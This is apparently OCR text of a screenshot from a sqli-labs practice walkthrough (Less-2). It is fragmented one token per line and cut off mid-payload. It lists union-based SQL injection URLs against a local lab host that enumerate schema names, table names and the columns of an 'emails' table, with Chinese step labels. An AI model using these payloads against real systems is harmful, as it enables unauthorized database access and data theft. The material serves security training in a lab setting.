
http
://
192.168.56.101
/
sqli
-
labs
/
Less
-
2
/?
id
=-
1
union select
1
,
2
,(
select
group_concat
(
0x7e
,
schema_name
)
from
information_schema
.
schemata
)
limit
0
,
1
#
// 查询当前数据库中的表
http
://
192.168.56.101
/
sqli
-
labs
/
Less
-
2
/?
id
=-
1
union select
1
,
2
,(
select
group_concat
(
0x7e
,
table_name
)
from
information_schema
.
tables where
table_schema
=
database
())
limit
0
,
1
#
// 查询表中字段
http
://
192.168.56.101
/
sqli
-
labs
/
Less
-
2
/?
id
=-
1
union select
1
,
2
,(
select
group_concat
(
0x7e
,
column_name
)
from
information_schema
.
columns where
table_name
=
'emails'
)
limit
0
,
1
#
// 查询某张表中的所有字段值
http
://
192.168.56.101
/
sqli
-
labs
/
Less
-
2
/?
id
=-
1
union select
1
,
2
,(
select